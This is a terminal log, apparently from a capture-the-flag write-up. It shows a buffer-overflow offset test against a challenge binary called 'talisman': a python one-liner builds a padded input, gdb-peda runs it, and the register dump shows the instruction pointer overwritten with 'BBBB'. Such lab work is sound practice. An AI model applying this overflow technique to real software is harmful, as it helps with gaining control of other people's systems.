 ┌─[✗]─[root@parrot]─[/home/syrox/Downloads]
└──╼ #python3.6 -c 'print("A"*32 + "BBBB")' > a32b4.txt
┌─[root@parrot]─[/home/syrox/Downloads]
└──╼ #cat a32b4.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
┌─[root@parrot]─[/home/syrox/Downloads]
└──╼ #gdb -q ./talisman
Reading symbols from ./talisman...(no debugging symbols found)...done.
gdb-peda$ r < a32b4.txt
Starting program: /home/syrox/Downloads/talisman < a32b4.txt
You have found a talisman.
The talisman is cold to the touch, and has no words or symbols on it's surface.
Do you want to wear the talisman?
Nothing happens.
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffd5bd --> 0xf2
EBX: 0x0
ECX: 0x8
EDX: 0xa13cf2
ESI: 0xf7f8d000 --> 0x1d4d6c
EDI: 0x41414141 ('AAAA')
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd630 --> 0xf7fe5900 (lea    esi,[eax+ebp*4])
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242